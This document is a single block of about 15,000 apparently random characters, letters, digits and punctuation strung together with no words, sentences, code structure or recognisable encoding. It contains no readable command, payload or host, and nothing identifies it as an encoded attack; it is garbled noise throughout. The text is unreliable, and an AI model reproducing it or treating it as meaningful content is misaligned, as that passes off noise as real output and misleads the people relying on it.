dWIIBrN:-]pJ:LRz%rJp-r)UAN_e7fK@u)A/;Wu@uOL%0]oe^rVYd~kJk1pkpDJTSW__|+A)IDLyIkI4dQ^&)A^&XVfE/I:N]CDNd;6QVpX_2WIN%+fUfFY4|^6T;rNBt_x455N2zx^RTkp}/WfOTk_IS0yO{kC5WDx&TTpxprWJ4At4oQ0&+zQkzDAsyy]-05TTFYS:-FzX@rxfFS/@%pO%rrVh+_0e_Ei61^)~V@];|;O&/pOs(N-&YUE:WrRfiVYEB1hqi(o_}])/]J}2)V&S9(U2Lzu(T%@|CXTy6u)L6hitfCsOL11B~h_wYtJ]AWA_-54(nQXBq5orSx~AyX2fI1kwx@hLTNdwRE]Y;nr0N)pr2_-7&|xuL;wL^Oiz+/wLd|KBCDtV0Vdk0sU|:yh|JCR:_@&)wRCS(i)SwK:xV&x:wR@opTN2AW^-I7AFt@Dxye4SK)e(9Es__Fr5IDpw-odzIorzn2nwLE6u]zwWEn%%DnTuE2f6S+LE~}J_KfLoBA)(L_wySxirSodqw-xx90Y/R}IB(|C^1@_-EkpEz|WrN|6w~CFE4~-t+hrxt4hIB2xrQ@--)1rwxpuk&KKe0XnX%IXD;XVL/1dNs:AK)&WkOfJiUDS9ESY@Unff46d-nDDXRSOk60)-pW7Bk}5VdQ+N(~qX{Y^4@~2I(E;Xy{t_ohW7d91opBd1T1Lwp)WQnqXBr;|fQ;o%RE1opL))2{REK&{ph+_0u%I})s{puEfif&{or4Xrz9FDuC0rxTd}p@XSph&huU1Yo+C5K)rry1IAKpQpuX5do09^Fr;IpuU_}Cp9xseK4(9oXDh/QpY+^k@fU@s&ACx(Ar@OhVCD{T(On~2/x5F%d1s~iuL9;VIDTuys|DspiwRDdtxDr(oB}0VXy1zodEYinVoWp/7{h1Xto_o@((ECxDr;ifrV:~%2OX6yu@S01/QoOWUk%s]/%W(]2h/ywO]OApN2IwTWiJhorr+|dWA(NUVDDWW_Kk/U9k5UwW_@9VI&4FK^qXu|SsdR:9U5fRuF&fEVRYUFNQT)1|XL7LN_zrF{h0y(~@nKUo_St04Rs;o7_;o6XhN}1(B}1yUueQtus_Rw&y/WkrFd^ret&2AAJTzw)Y^ku0-w_EqUy^{wxr7E^iR)N(]+~t(0|7q0~z2|)2qNFN6X-kkOd]U2F/d)Fo_f]nzW(A97tqQE;q|0u-FJpwL{D;F{No_2nD((}n_^wD}WwQ:NY110w96Dyk-w/p5:AFf)1yh0/(Dt^Wi1O%Q/o]TId/@DoEDC6k^k;d4/T4Tw%^D-%BnA-Xo92-de&WVzti%0fXpOJ~A@B+r/q0YJe-dzI(-LUoY(;yfnLOw4R9{y+IrYLiCtY5)2Y-12oi157}hsnLn6LCwpe7%yrCwf51C~CBReLFuL|S7YoO1(7r-W7pW9xJ401Twx7DI]~XL9n-WOhN0V{X_u0y)u|J}O0UWT~nT/Sx+9:qE40J%4Ex7Q^|pO|Q1WwArO5zik(xA;2tO;FqFJ|}7+ExUD)S6W~f:/t:x-pIt}DY^9w/Qr/|LpQ(r/-]6qE6;V0EsxLkt9S6}5Q64dFk5|Ap9IFL5d_9t20:}5Q@1U~VV)9r4DC0S|X/%xEr1Tner|L~I&/4N_&]uwNwTk7qhy:o]6D1L]n]JU&eSx]tEeI4_{IeS99CT}N]R^CEfLt(dkELtnQoD66W(+)fRYVuSh5i/xX%C+z)zfkCL2pdK0(/xSerJ@w+RE7FyofSt/xuuN_k]qerOW|V]uJ+~eBKUe}/%|@FoJzkr96&Bn@;Y7tt4KQ/;e@1-/prEz;kudYOs]ADuNyr]-rrEDoAfhh6EV}Ci;VV6]uJNE-{hSXoA]^V|~Lk-]V-XN~^ux-QpDp0ztpUwIuIKfqhJ55AqWE~oeR7pet-T~^]rX/s~kSr-1WqIrt)EFqE~x2Bhurr])+z]t;/-IIOpdhy~40p-hDxIiq6_ULe%uifwn0QN+xtkunS^uEzzty@:ELnWd/@4DnBph+]|^iWE-]-OL|B@}924F9I|zrBo~DQB/QK9ozz~Rr&rI&+NkY6^^^UKAO]Qy/x;-psDREi]66iVEDO0UkhtNdV~~UppYWF:o^r-qBX|)U^Jh+]-u_Ud]:OS0dCwSC(BzA]qEN:|x^EEW}I-LI|^kAIr(LDJ0Jx^fxt(]rBq0%%0/7WJ0h2WCKBtWi2h6]}W{@hsEuSn65Vifi6LhfWE~pdTS|Ez^}NE]YqI+XNn|h2KDzxhYEBeAAnOK9xrrE0|(}LIeVsRRJr%zz_:w2nWK-BttLC)++WLqfN:kS1u^tEV}k9C/:^f0%iO&Fx4)supWOe}CDRCVwXI)9W7{OT~uueTC{4/B/_N44X%y0B0si&r5F)7Y9SIN^T9QIny/w;px]x9:5OX|kICqSt&Vx&9NU)po:ikyyrT0L%A+Y6zEh~Rzp-WYOA+]Nd6hxC(K;yd]rT6RJ--5XXh(x91K:A%6uXwR-V-~;RxkqQ/(ku]kWq|4IET;N()yxy0pf]st)51KIX};R+COi7{4p%d|S9-S9]Xo;+rk&RrDwU|r+D9kIYC@^UxX-OQQBSLW5)zirV]nLqWouoSDtQ0n{YFnBpEtxFQ||Lss4{+Y@Y7k7VrRX5nUrE|L/C{|DyB%/7&/}ff7x&5d/1kwORUVdLhiLUJhL-n}5RktKqJ9]h-+zWE])yTW|9dI4&IC]ihrDYVdq~uSBrI]-_2Ees~2OA~{pAX7OSxsSJrE(+4E&IY+T9;Vqne^WBIi@IF+eL6Suq-Drx(@%-7RU;perRCF9TqW6NokAi6/Si{5xT;(/d+Wqp2{W@W9iUDBL@pRD7r]W-tn~@r;ICq|/dNxw1TU]AiVkSeEt6]Eonsws56KSdVky6Qx6;)oBd_wCk]@/%p9K]owkhBN)i]V_+0JyEzt&X|6IL9Ur6iwA4BJ5kI2-X^;Ey}AN_|}{x~)dp7d~;zNWFOCS0I{@26D{r^QuBT+|nke7u)VuK/0I7{VFAi7]_}&LA4Tyq+K@B~-;LdEukCyBDnxTup/f0UdUd6;qwEtQsT@R1F(ErVJ_;-04;W4US1x^&fET;}rLKe]d+xe7sIpeDhD_oNIJ]qk@SD~F5wNp~4D9@uIoI^/-ri0}iSh)s6wEEzUE@:E-rNKzEL^~Vzs7DpB+Ddpo~EeppArxdDJ5UIeA(5&:eOoxJYQJu{Vz7&~SItOUV|no:7@q{TwO+NqWoeAUtnnLh/rxp{:-D}J}2SI2n0Wt~Y{U6O6_up5U+yLYYI9:4R0EN0Shw|6/yYy{tx-Y6dS9DX~-k}LIn9-D)r|XfhxEA:z_i{pu+++^E)ASqxXo/|494s/%W(BJyrz70CxriWW6S]&BSi4++Iqu12r@S~T55_:Odw6IBhER};9:|iqL-AzVEdA0O70TB+Q96AJo&d+@(sTunpWKAhx]J~i/zs09@t]9ki{;UU&xY_O(x4tAu}TSkn-BouxXfS0]);-W_oONt@Qrrh%pWtWsN~-uoiwzUIUt)]Ot57;KSB{6Tu9Y6UExL9R9I]I;rY0]YBpkwkx]ExOS)uozB}66fk_p9wwf~]6S0(Er~YEEWr@9O0zQKtxuYT1OR1ozT^pOWNCJ4WA54wLepU@D@Bnd4CEhdBEA]IDh;XiR&{So99kA;2/IkUd}STsWphJukFqA(u2qyVyx12F/4W9oSkRpkop_p]~dnY+tw(dy6TXV%K0/X9AYkoh]VJywIJ%I]{Y7Ik7iUCwipnKSkRQrIIpSWW~T;:fS0|Xtt1WTB%DJW-R6iY/y&O2V7x)VtE(UiJKx1wr]Nd9t2I0e/QW(WIFN5{o0sS_wStJ2~BE:FW6JkIBI&kz%-E9kW-qui0;NkyL-q%-WUJqsQRA6RUTD;|z0)S9O(B/o5qCLttouQ{Lptdp~W]JKy+Y||WxuUTLDS4/WT+2koq@_9YIF@tuu(tpIiIz_Frft):%u0SuO-@-s1EE%R%)yyA)wQW]Ji~~-rSR{x056@xEDtSLrxruFSqIn@}4;};YOXxwtXQ{EkeT%~%9)XiFfzJ(fwfk:iRqf19E(Ohw/%pp4Kh^V(-rhT+rQDL0IrEY7W46Ax|Ef@CN)huwop@C/ryE]zurESrI{|7L1uQ49(S(/5]OkQrdW~I7u9C/^O+h/}&CDS-Wy9Fpp}w{WRiq{T4ySKFTJ9~h]/BuRUS]U|1xA)UhUBkDk{ppp~k0OhI~z9OJyNuFLohCo&k+DNzC|_]Rn%/)%uFyh6_&S9S%(k~%Qp0:EICXfO(fWd(f%0wkyLQK4Ox~t;1kynoRI+U}rT;pt2+@_4B2VuQS0V%W_yIu|/ks6SEiVVu]-(;xh&/{{R%wYWy~W^%EEnC{&S-Lf5{VtDs/q5XA@EF@zs2WBow]90IV:}R@-nqNeCdXV~)iCSN%(r20@)XhEsXCIT9OSV@C~orEkeCQe4wDr:^euIrqIrpVC/%eo%;x9y~7;:Y%siqSUJ@yn^-fhqztu4F%dw]Wp{0ULR%U1IXnKDi~zBzo)5eLJD-eI|nW9J01uhN|RrJS5Yr}n11y)6~NV}&)rp:Fhr6Bsf%q^CKJEyVu0w%Qp~iIuY~+9p~k@IS0-]qo]LNRsCQWIstNkq+y]]+WrDCzpY2QD%2U9yKf-9s-sx10I~NBq5Iu2YXFppR:p6){IDYE~IYSrI^0I_/}9_Q]pNWQ2}hW|e4OI/RECu9%rQIfRwLW/Tkfsf^sfUko-~}hr]wK;B)@}~~q+r]|tfA|qI-W^+%tTfJ;]IX1iIUq1NA-iuA]t]A-:N%+NAyf5AhU7rEnh(By2usd&IFxk]4YhIwdNy{~]-rB;]^~:Ur~+r]oi~oWi]^/frtWpBrEiFop1ETTYAnx:uDVSE(k/Oy(hWW(iEyu7kr2p^rkTOE(Skr:7LW2+WVUz(B_FEr9oyrLfOw5RYry0_W/oWrNCLBNQ^Wd-ErEwxyRSprRr:E|qSBizFQuoyW/^EyT}qqph]XS7]]J2U_pW(ss6ANOD+hN5IDETfU-R+{4s-FXNA&+6Yy/Lx]uSW6Ly--kRE:IOAQ(6z]rBe/AI&|-9:)fI7ix1KiA9LTuBuDV-5@A]Ei(WhKpW::dSnsr]O|]V0&YkB6Sn]Axne0w]F6rwiDY]O4YeQ~ur-|xo2EYzz)6+s16IUDSz:KStzu6K)]6BF|9L^qxuQ|6te-6t/o6IFDptno]yswux/~px~TC06}hNx)EuwT-ECtCxuDqi)@Au~t|y-sV_wAWd)qV~YhkE2pCOt9y++rh;%9WV;~B@yBWd(xuSBT&J-AqkQ+]E:rrr:ixsk@|]|4S~7|Weh++ez-k(E6u(eR;f6BuR9Eewuquou06qx^6W6U6nt0uRsS(Tu2u~EdY~BJYzeD|T@B^WO|xU:U6z+ISzOt/JS:_+EFKW^qKo65]Uu7WW6sV+r1k~Bs:+u^LDIpyo}rYW4WKJA:SI}hWp^1TSFAQ}FBf00:Jwq0iEt5h-0tIs{Q-&C:YRI-_pL%B01OJE]^rrrWrs]4xOd|Fh^^h@R^^p2x+~d/+|2xpE9J@T{qqREE0VYrqJ6zYpkkYpx~zritST_pQok~;nEikIVB;rOrkzypND6Lo&OwzDixED6_E+^2_DCA(r@^zOE^YJJXA&k4kU6%YR-A_:kX%rR{Wp~7BJC96Jq9%USWDo4%SD4}WpW^iqrRIsfV]k/AAW(pB]|)x^s+Vn0x{TrVrJA5SB-oY^pdrrrO-pq4:&/pnop~U/DL1;p-f_f/1h-Ve(p%iYy_sxzds7rEW2UOzzd~{z:)Szit]&i-6ekuq|6I)Bk--kEEq5z2SX-W~Ez6u]66uW^6E&Ly_}6I;~xhJipy6TyktoS(&Trz96LV]0_r_{rEf0Wk9fOr];z:CVLuu7kpxhxp+sxU~uq%tSpBQCWu{+EIY~y{K)zOB9fNBYJk2q+LY5hQ5F]%|N6fU6uA/R+)-nY&n6IBpkuWA~WNrek^I0V97+I~%dfTDqY(]+]UV/-yJEzzB/EnKBpr]V^+1:hO6:Fuu+_+6/pNo~d)S|Vi){^Yd2SkdhOk@0S9ShBEqE66rXLzu;JKfJ_z]L_iEO^WfJe{6k;k9t&uOu@6xw;oxz6+]9f~urpCuIfwuORKLO/1wO/tuDr5ukpIq6Y-^:Un]9Oh]qB0L%{hO/Oh]_)@:hf|WkCs|0fD;x9pLeQrCISR&eUA;&uTd_RVi5YO~xuIur59kNY9u9U&2V&weTt}I-hAr9n&]SDh^fS0wR]ErV7^zSRh6E6pS-Tn^Eq~^U)zJUEUY^qUx^RJu^^KF}^OF2ttuzo~u@tt5z1Tx+Fpx|7Kw+5hSXezJURKEwzx6t;Txt(Cp+{6xNNiuNzx6XoWp]^xuwr6uoezuwBU:Dh)xwfzuo+Wuk&xuy;W^uJuwuEp_RC5CI76uR~5wIVp_RS)~:I)/U12nwWU0B4|yOR7K]Jk6RC7xWApTJ0u{BQwiRdEJK~&_W-)Brq&R)w%pB:/}S&@+VY&qk{_6RVU{r7x(Bku%p~ID-]DqWLIhJrOJJ^+zoSW^OSVxIx&IJx0(hx}W+hFp)iBDr6e-I6VyKQ6_:f6kp~wBWWU:D6wWrBskn6KBnxYp-FD_}^tFIh4S|dz:1fSY5r}dpx0BIFsTr~QIrS+WdpW7uxBWD(uVzhY-Dop;o%Nk)_~@1C^BRI+0)hUN+B5N:W~O&Y0i~k-(hw(V]%_B~BF~U0zpCq5WzhQuk2Yd-dLx@(Fk}+phR;K6BL%zhiCE5LRyBeQJRE){-1YpE+Ux/n4weUDi~}T~NVtp+dWS;Jqhy:W~yEWFWL|@+LIX)60)hyE&p@0-Jk/{__dxTSk%R_-5hEt(TSE|_xI6YxWNO:W)w9xS9:TSn29xz6D7hoBxz%:60LERyreES^pI9pInIx;J9C+x)exO+LIKtrr{ieWk&TD9;0RDhOA7rEknw~ATNFJdKJ6t{Efth)tNpz41CVY-uVXUh(B-_tr~&(|;)zusJ(A^QEJkWyqk(E~97rE()rF@kd@4u_)w+&ERu}oq)Wy^yy+uAWz|;fSUh;{@yrt@kO];U:pXd:}/%67-BpWNfX;]Y6W6WyW_W;4{WStQ5_it7OzCdOWy1k0(1EWhoe{RJuUxI6pDeJF]uhREuSILEE5_xD|h{k@:{nE]+7%wyVDDILwwIiC0+d{e_A&7(LULI(~:;o^]w(wTVSC|Vt6_5K:TVY6&7Oq(CxRdL6WEK_DDVFxTtyL;xN9xwkrd9yxue/1w]/pC+;V0VBV+q&OtEh{FER%F0Bowxy|rI746NFCx]_FSQ}1RN~Q}h@ORpt-Jk1uu|VKXufuuk;I5D21xUn-4JeowW_4Fk{Xu2DKDJk5xn_qFz91xe]Lr&yY}r:e]eX/weFQ}uSC_yW1O1@]rz~|0eDw@)4zTVx|0+yywnst_I@(~2Q0O:@57wQr:h-4T)pTXUAR0OB@wud9rSWs/R-o(zoTyVfrx(&zRfx4/SASr{~hLdVsyfx/IQkL4E6Nu0:)JfxiAEkr@K{kNk2::0N]x1}9s+]2B+wB)I)Kk~~S7utL;r6Wrzuh&NIusruLWD|4X{i(6D6XWFI&BDU%_nx_{N7f6I~@EpCi{LRToFATe~As7FA}2D95&FAs/rRfBD;yxO&@|I%i%rwSyQkt/DT|1FTituBesN/FDLS|5KW&B{eURQqpSDVWr:QqhQ:RTk+xN~Intd&2%1C{Ww~4{Lux2udIfux4Xtp;UCO1QD025VrOD0CtWN5Q]}RU{}A7UfSo2D|)(%wU0x/w{NwE)5I5n_rORyDnY(@RdUxA(//y5BuR&;%O5q;SoA@+AUs7x@pzr@p+(@1y]&e(2otE]6x-q49y77{+ELYz&RsA{L1f1s1B]OwS7Dsf{/{y7rW9CB2rE+NsXo|(nAyuuKt^Y^Th7rWru%EuwDDNw~{QhE4hC9/61/fqYkSzBJOAD@A|Q6-oOd;Ih|EyYf)d^KkT;h)hU+NtOL;D;:/ikh0BXQEy/T9d:TsdtIR(C{fFL7}BC4wJFKsik)LeRN_LUeyEU|wy4y{+XOR&Kh7NuyW+]iLEpirEVWKD(Xr]@fDru0@u4u%p5AwBqDeBN{pkr&X_CJ^~+d5((}zXu4CAx7EWuFztx5X^d2/^KU{xKX4S/J/Qn^O(]y4hLW7f}I;/se%CsXXfn6szuuo|]7TfEI6L@O5ye2KSqVS~KC]SWA79yf}1AJUi2~F;]J4LN&UxKw:NK::eK:&_{xX~xTrY+61/o]C~xtQ)SCkQuxV}wIFTo%+O]W4~F00:(SxeE{honJ]WnR|2YDiJ}Sh{EpwJ19wYsE|TsF-eneT4OWtD}&9L6U{5uF&L4O05Q0KNnuOCntLC1XxyEY/QwXI__W9LOy4uwu2Rru:|u9KpQ@Q71XXL}Eu:f&D777_L1RpOKIh6wr~pwI@F_+r/{D|y;hxCK0X4Ue@DqDrqt}o&]uqo;d@6K7hC+kuxdU-yoW799:e{~R@//XLfs/CzSrxd(_O_e76%o/xK@JoTw}(}wfdE^uxyy~{0XYiEDDp+d_dN@5RIpr+~ADSI_W;N]n_NF+Oxz(AV4pUSX7&;2Q0fkXi(_/nd/_Qf2%id%rF7wf}}|IFpt5_r;)]poyy]T/0Ey1yNiL+s7;Bz-DD_yr9//nh5{I{BYQ;-TQr-)7;rXwhuI-Ih)sDDXSD-r~++/rD2%^o-xR)ixxRS@feCD2D@WED2;p+6xOLN%k4q_)r~^VKN/97X}zq2iUzQYzq|@zFzTTtd]@RpR@5tqiDYf;sq@L]V|Sd}/]CJBS6tqin+JI-qd0]iJ04{J~pU+Y7;^E6A)qrhd7|eO/QB5~Ji0]24]JhW)FVDLFu@Wd+xIFhSLUypIzhI6;7/S}eq9KB%kp-W]/%;wJ-rJks4LN61{hD{4WUy2wT|CKn{&yX/WSzk(IypRU:e|5u]TnIVkBq]z-Axf^^x]]RqJ}1UQk/7rN7Q{/]X20yux-Ddyt(hQ99qTn(_&rD2Teyp|KB{z{5N%9&F@1f_nV{9C(rRkh}i-}4nSeLVh]eszETIJ{h%;wXt/^iTJWpV-~XFJR_pIOKAqFhSDzWU0K^Vt)&~6~+NF&:2ShxiS%WYVxh2JpzhxzSI::|y:rV]xVC5JnxpIC)xzS-ELB+k5CNpWpo@4%z6552/0SLL_kS;JW/%BXBzhW4wx]JzqprzDyrBtih5thr{Ke:SwE(Oz{LW&]0UoD-B0KESCCB4%Tii|9I-i{RQ^YuSup}-66zx}}]DCT+D&z^6e4COho:zpu-TuU4696XX9kwL]9U|I;:kt)C:xJ_k;0B-}0krieeuroIYukuzX0W2kTwInSLupzWUkFOSh~Iy&Rziq6&|KoJ{X(W+w~]J^Kz|xV:BOJz^7ieD6zAK/O;VNE-0DOhW1R^:~OLzEtyTW]QqIL:oyzW]txy(koqE;;|n~L5x]wCyi6s%;JyN+;)wrIhJ0EI]xx]QEo/WVy;Bq(DfKf@Cp2D)0J(Y]}x+IwYuiuO+F4OBSoEt/p6LziJC|h6Yxu@t6W+Wo;W(FXCh|tIKfC5:uBkhB;TLYC&|i91--5TwT/O]CWWSD9O6Q74wFqzi;Wz:nODX0E4Bks9U6+WBBA]z~Kz-DFrr;;t1OuA-osC6hS:hF0(ixIpJd0I+d;E46wwdxIJ-@D^6S6TTKh94]6]7xo]-De_uKRfJ/{r:]y(k{XNXt|oJEC;%uLtrh&ks+1&tY7%4]Fo]1]fY&{-EdoWztxqJhtVw&i6]2FJ(}Xo0ooTrzNNwN~~/QFpw%@|C~pAW+%A]+i@-}ODFB+^C@@@DDh&|s(y)nW/n66xkS^:2ozx~i^iyzI0)p;k~OpCu{X6@7dw^h/K-VA1iKdtfV9zJA&D2:F6uq/{2~t5t;:^iIIf1o~s}_x&JqEt&-/_Y|Qz_}T{F/KJrCCi/q/&Wp7xhrwDrsEk^WTDUT-Wd{D^IoDT]_(-}w9;WkEpX9ndLuIXrx]4wrJ6pr1rBh/r(n(qfxhOu_W2Od6;fy@yWidpDK9xyWxqzuEu|(npWTkoCLkxzzsNhpwx1w@;nDfO9Q6WO~/:9eI9CTC0UD~x)z@~1VOeY{iLDrwSWCxSkL}hU)X;WEB:u]+))sw}T}U-JOt;N7F+-Bis}X7NkTr]2BBpSC5;{:Y7R99F{re/wQIDCLx0NCXCIW;ITxw^wzr+pOI-Yusz0p^7QoRf{rUDNJkxSB~n+wo_5];y)fi}/nE_Ar)LEq0I6u&BtDUwET_yE&Bzo}5{9re4t2Dht%K&yAL%B_iB(E}E^9W|k)xuATzw;V6BWB-T6r2(o4z+WBuk7wo}^J;LuE6;RSWE&-izS^ySVxkr@(^^uE+(uopC7y-]):i~xEJxxB7@wW]h&:uuD:OiW}&O}x]BWV+&dq]t_y)TuLOWJAxeOk5Rh0E]i~9}7ruyxu0E]Q1WX7WX;9xtCDp-E|iByOx+hr;UxtwJSLBhydSWqeBCrV^i6q^wD+ixkrn:Vu/E(R6CE]^hUwxk~DD)QrVW5Bh+r((K5qx9CJDOOUR46hz%5/Bhs@ToKq)W(QFWhF]y;IW]+E^E]-pC)OFwFyk]]BDYyW79zw4&QLWDB:z]BU@7:{zhdxIYI{p|^2_:q/~;V_KW~winCV6)Adpukf^Ek]KCSBiFi:LryUAFikWh6_WxB+WrrOI|5RuhEh}rh0Yu)-{_Y/~s1@zhUq9RX%qDdowkzu/s;p^]C1w4JI05Vp)ErdLxui;2hTF6oo~5LOWo~-LuzotOrJ_}4rh|~EOd-}FVq;EnE^T1Skrn^||(9%piY^S6n0zpDBxK/)s7d-)6x%Ck9:]6WY_Tt2:pTUI|NJLoIuwErh1Y]fE0(x~Yi-q~k9KyY]FCpB2|~]2]k):KDk/4tA7@R:u^;I]|OFyC0L1qBqzB6dQiRIxA5r:hf((V4BLp+I_JiRy+IoihWOOrYkUzA]27A7I/9@JBA%}SFXIy~&ESOot49wO^7J+xhq:T/|]Lrkq~TE+s7Du6R0Op19-uD50Qu)ziS6_A;-D6s%O-pk|WEpBF-TqX%~r]%yoWe;wi]IU/yxOXKw:r745_6B_^-s@DSWJRLXyWeUSNXUU50tKIY^pCEN)IC|WB]o1Dw:FwXKeFECx%2+OhSENdOf5U55U-I]7^ztEn~4D-;QNW;%%W{Eyspk~o]d+(dxRSt0I^h{q7upR^7hEouptN{ys/)6Nhr~i@Ed]whw%I5woX/{N~|ku+]&u^D{J:Lp-]hkiry2kRwi_tuu&/7xoxp]@w()]WxS2LixSf%pn+LVO{qA(SEB)^]qnVoUT}TYDhEk(O~}/%yWEn6ynzW)&UQ6)6u4:LrWz^wfN@Q_r7wp15{+Ch4ReSYkwq2^IW+osXt0o5sdKrAEFu9RW9IAUD5iTBx@OfQ%d+D2B@;EpD-yKpi7DuUk-{~K}oN;z)R6kn5ohK&9yrNN2tEF(o0d+i)FEuJUpzQuuRQhJWVLVO%eCp_nN-quIWEXik9-X/KL/ohNx)Vrh-Qh-_SYS|@LyWx+(B+o@T0SV+r7Q0}(r0q_|~]~h0opohh)A_o/0S}stp//nNsLeLtY%fnsfqYu_dnJ~)s9tuL0]sR0_X49Du97%WDoFikr+qIDuL}AhDiCwY%Nt{)7-}U)5w(-x^JzWB1pd)F_xLE}~K(Ur7LBzdRs41ui-TEOp(1it%ieIo%C@i6~dJY{Ur_QBudFy0ruwU(etBds}-:UI-_SnuOEWWWSIf+pQ~YfTzu{XyOY5Tt)7]s]xw/op~EdF0fEIw_Bux2kI+h~pw:os@Qs~(RNqQL+IxwxuYCVyFs}w^Qo%R0r/V{p)_r7eExwK;0]7x:K{k@KEOEpwS-x9xQ|kE{xzQrhDEX;EWK{TS_9x:&6Ny{hJ_kQ@^rhYL9eFEE)JS9TdrN2/s:h664pue~5k{wJu]|e00D;6/1hE9)DuCQNe75hEx-NC7ohup{u)x)t)u:6~2pXd-|^+AR6o2rXrQ6pxxCh)pK5ISp57%I9RFhrzJ:;r:UuILhS|Wo6%14xz1p_wytp9oohu1RXFFor@(UXrRO2]huh@f)X@1wL]hruT|5hTE+h~Nt_w&uhT{|]OqDrsFUFsIuD1/1e/Q6Nrr^DxCDpx6)puCtR9@or{tRpur)eN&o:h;USuuth4xDI]ANRf;WLrRk]4S|2r0^DWfR5rtUzkn-p{DUF0NJp{@JCf/Ct6X~txtsOQ7~:X&-Dd+zpE|TSEFtwneI5u))p2^JXup|x)e{EO0)pd]^%JsTDxr:toxVzINpYzIeEiN6L16{6:iETI-TSIxqWCr+rWET-Cdr^uE)-rr+TWuU6WU|DUUIzWp4r)}pppzU6o~)WCX1i|(5OoI/w~~x9I9/VRT{Bp~keouCY)hx:DuEC(~y1(h+XIu]kouh{rd-^oDA_orpT{IhWDyX(JuApO/wSnu{((rioIk]BEif4L^Ep)s~KW~fq0I~~yuf}Si6t0X+Lr@YYr;(zIihior^ior|poN;^+DS:oIS-Di&Lx-@Y-rYR6;V@K~OFDrCITYhVuu_9)OoOWi0kDT1-r]d(ErO+rNCSRi}J-YOVDSXE+E4@yp@y-]fTC(|/(O@x{xBNQC9QWEWeUo5_0_w-zx&{h^BIOSw/}z0N/&w)tE:0E;E7Wut/%6ozhpr~Ezrz/p{qx&ru:OrBO6rz6^L|N)kK2rD0~^ruB5W0_BxwIOCDO:XyuLWBdsWp/E02p}yo^-y2NK(&p_Ew6}Wnf1EN)eEVuK0&yD+2B6uK0EpzOeEIkx4qs;W74^rCurzNe^Dt0^ee;rWyk^N]:eEE(_{X0r+xu:9rdSoBXNw]y^EIXwE(DAkT9S^~dyB_W@S9QCW|:L{tCYryhSBF^rExsw9&rNy7/fEh}O/_UO5%UOOB-6ENr2+QS^s{76w_wqEr@Y07&kw)UED;oIW4~(L]//-;+~VuV^xhNAeiuUTyyS:|N6(2xC4rr@-4EsL0E40rNN)puIUerA{r(@|T9/:FWknT;+XBiV%C;uF^kSKDw-UT;US|uANDkOthoppx;BYIu&k^E5U|Ci5Lu1N4u65hD{h^WQ)Cw9dXt2:XU_DpVp~wxS~hu54kIo4pQh6_WWRpDi:Ee{9SD6ry9ukErL)E7Du}LrU0xpX0wyzpVf6ri0RzqxwBCUWpL21pyuN4w@q:xX-RuTrrrF-D%1Ie@Arruxpq]hp~EpeI]0Wtr~upEkdAAh9p9Rxpy0X|uRxuxYCru}ITE@}4yLiNuzzp~@2|N|Qi+7QXyOuriyAyNKYt_X{zrC67]]_4qik6F]x^p~dXfri)EDV2QwpJ-hJTyIO2-27YFE4~KEDeWI2yhS)i-D7sCk0dOR+W-pL(I}:;Ip7s1wR^o+4k-Ez:tRyV6~zSyS{9Q)wD{/YzDr1:R&u@Wr0@nr40DroOF&{_qirpfx]6pAY^rI|EBrQLxq|R)h/|rr+Y+r4y{zx_-p0hDrAopuI{Du;^-XDpOu9}5X/d|Bi]IyU^}I6EWr46-C+:FI}|SC)hrqhJyTAhr~doz}^]ABI9SxE{DwNrpDLiByT;q+-zDCYXDxd}qV4+]O-0{uBQ(w^)0R)+N~6;oD;C{T]Dup4k+SKCuX)KOIC:}x1kEJs/}6y]VWA7yTr+;LW;{kY~/^Skzyr;qzih9S4-DkI9Ixrdhi}rRnWVotWWFSxT%5EuCrr;;LEte7-hkOxAQJ]B@IuEyJBx7Lx^+CIVx^:e5yWW}Fr]&xrVirEVr2wXY;r9AuB]iW9Xok0i-BEWiy]9)0wLU2BN}nr;DOuOh-rUfOF:^Kr+IxEeV5N95&-i;nWh~9Iu7zrziWrE~Lr&-pOWC6E}zE(BwY/y5XBz}6u%/%]p|5]L14(A2Ve;2OJI42BE@s-d|zWQeXrO}~A2zEk;y:riAy/CfL0RApKf72rCK^q+1yW%QqV~VyDWw_]Ny@Ow};NNXT~ruTW]Wku6ET(|/DI56}I699;p-/B]B;9rphdxq~Jp9/k~w(UedT|AhE/SzuO0x|dryhBhU^(@]:+@UR@R/QpFu{+e/kuuV]X|uV~yEBJ4W]TrYVB@]hiu]9Rps|+R~pS6EsshE1JpEJ&VNfFNreeruDurN)2r7w0Cq|nCyOKh_AJw|Bi~WE5R]ukkW~w^VX]&SuXX)]@~7D&]+Q{5]f+ABE~IrD5oU2wkp~_wkqS;urd&]q~Xe|pxW4zuC_4OxQUCxD5&xO]Fp{ACt{&Sx4U6@~)291JSpCn&5}C-+BTLWeiqI_rpunDh]CUpU-0ru9)ow]d@We)X9{zpCBrr9SNrC7V_Wh/RA~Y6Y/{}L-^fV96)}&hNAuz6%rUoq9_QfDkE-uwTDEYeo&5];]2U^u|WF}Qo60dfC]@{ouQ{DUAdp&R+WrtBUr]CD47~CES7{erkVdrqS]XFUuO0-rwd-r&5~rI|;SR5+qKF~AU@Lrp(o@wXyo+5u6ND0;N-;Bw+UWyeWVW&h@+1pIJr-WW_xWN^d1u^WNVr|%0OfrOd-+K%Or6x%u/TEY{B0%n@@X%^WrTY)^IJpzphoukeVOs]@xNNSR~WpVdQQRQ--In/rWJJ0DA^)90IIukBNiVQqDwQ1KFXIUR9yDQW-Ity_I_z-IWBWI:o-E)7^B)CCEJ{pdnno~ppRDBiDIAdO~&/L^rxLOrELSr~12qNX5-B0(TKrC^Iun:R50_YuKzpK%IwB{](A~rnWrKh7~]2q^Ipz_E9q-Ii0:u5/+)q;+(xx2(Crh)B+wp]-]2dRXWI;5Yqyp9A1WutzeV](|2uA5pq1kux0K@^^^-tQEux1oop~+~2/%{W76rJD+xO|BxJJ4S|-dkJ({r]@;r-S:0:Eyr]^XB7(pruIEw{wkxKp~-un9uVw(]JJA2Xx]riRBo;R9SXoSu)_Or-pkks2rRKy-;_%QFfC_]@)sfWOKrA9_xYr}L~VxrtLprrLOr]VkrxVWrpU^e7:^Lh]y-^o&p^S4I~wz%Re1T]h^EpFrxTQ4f|/}+hrunnWqWuOfLru~6nNOOpRI2FOB2xwCt-STVo|f]+Q)~I&_TrWsOuI|V@O/Lhu}OzFXFh-sE5]qrF;o}ry){FwkJ_Y7p:xVx01:iLkxOEI&Kp^YkN_^;uAyNp/z|rhe&_zt1pFWSduN~pY@%r]]Dpu@xS9:Qxx2rA4%&Ix9hrVW0urhur/w-pEsSrX&N}AL7eEn+&ddsVu4RrE(Dyy%E|EY+p0:%&kzd&d90hweh1+re{fq_uuRnrwrR(LuY(]ttp}]9fD~0{D)ep9Tr(}S^p